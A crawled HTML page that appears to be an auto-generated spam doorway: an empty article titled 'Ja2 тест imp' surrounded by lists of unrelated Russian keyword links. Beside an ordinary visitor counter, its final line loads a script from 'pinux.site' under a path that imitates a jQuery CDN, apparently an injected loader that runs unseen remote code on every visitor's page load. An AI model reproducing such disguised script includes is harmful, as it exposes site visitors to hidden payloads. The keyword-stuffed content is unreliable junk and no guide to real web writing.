

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-ja2-test-imp.html
body_size: 1843
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ja2 тест imp - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ja2 тест imp</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-raspisanie-matchey-sokol-krasnoyarsk.html">Расписание матчей сокол красноярск</a></li>
                                <li><a href="dnk5s-akkordy-college-boy-indochine.html">Аккорды college boy indochine</a></li>
                                <li><a href="dnk5s-tekst-pesni-perhaps-perhaps-perhaps-doris-day.html">Текст песни perhaps perhaps perhaps doris day</a></li>
                                <li><a href="dnk5s-simulyator-pianino-skachat-na-android.html">Симулятор пианино скачать на андроид</a></li>
                                <li><a href="dnk5s-skachat-dlya-ringtony-dlya-ayfona.html">Скачать для рингтоны для айфона</a></li>
                                <li><a href="dnk5s-skachat-nikolay-emelin-vse-pesni-torrent.html">Скачать николай емелин все песни торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-shema-parkovok-kievskogo-vokzala.html">Схема парковок киевского вокзала</a></li>
                                            <li><a href="dnk5s-sonnaya-loschina-720p.html">Сонная лощина 720p</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-bakteriofag-shema.html">Бактериофаг схема</a></li>
                                            <li><a href="dnk5s-skachat-igry-na-besplatno-android-dlya-devochek.html">Скачать игры на бесплатно андроид для девочек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-na-kakuyu-datu-delaetsya-shtatnoe-raspisanie.html">На какую дату делается штатное расписание</a></li>
                                            <li><a href="dnk5s-avtobus-3-kemerovo-raspisanie.html">Автобус 3 кемерово расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-slovar-francuzskiy-onlayn-perevodchik.html">Словарь французский онлайн переводчик</a></li>
                                            <li><a href="dnk5s-ekolog-ya-11-klas-carik-praktichn-roboti-gdz.html">Екологія 11 клас царик практичні роботи гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
